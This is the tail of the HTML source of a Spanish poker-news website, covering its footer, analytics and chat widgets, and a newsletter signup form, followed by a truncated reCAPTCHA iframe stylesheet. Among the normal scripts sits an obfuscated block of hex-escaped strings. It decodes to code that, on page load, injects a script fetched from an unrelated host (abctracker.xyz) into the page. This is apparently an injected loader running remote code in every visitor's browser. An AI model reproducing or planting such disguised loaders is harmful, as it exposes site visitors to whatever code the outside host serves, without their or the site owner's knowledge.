                            <a class="footer__small-item"
                               href="/es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2026 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7pvbr434p8qu
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
